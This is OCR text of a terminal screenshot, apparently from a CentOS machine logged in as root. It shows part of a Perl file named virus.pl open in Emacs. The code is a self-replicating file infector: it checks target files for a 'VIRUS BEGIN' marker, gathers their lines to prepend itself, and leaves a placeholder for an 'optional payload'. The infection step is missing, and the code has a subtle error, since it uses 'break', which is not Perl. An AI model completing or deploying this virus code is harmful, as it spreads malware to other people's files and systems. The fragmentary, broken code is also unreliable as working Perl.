 Applications Places Terminal Mon 09:13 root
root@client:~
File Edit View Search Terminal Help
File Edit Options Buffers Tools Help
my $infected = 0;
my @pCode = ();
open(my $fh, $file);
while(my $line = <$fh>) {
if ($line =~ /^##### VIRUS BEGIN #####/) { $infected = 1; break; }
push(@pCode, $line);
}
close($fh);
if (! $infected) {
# Create a list of lines
my @nCode = ();
if ($pCode[0] =~ /^#/) { push(@nCode, shift(@pCode)) }
# Write the new list of lines
}
}
# Optional payload
##### VIRUS END #####
-UUU:**--F1 virus.pl Bot L33 (Perl) ----------------------------------------------------------------------
CENTOS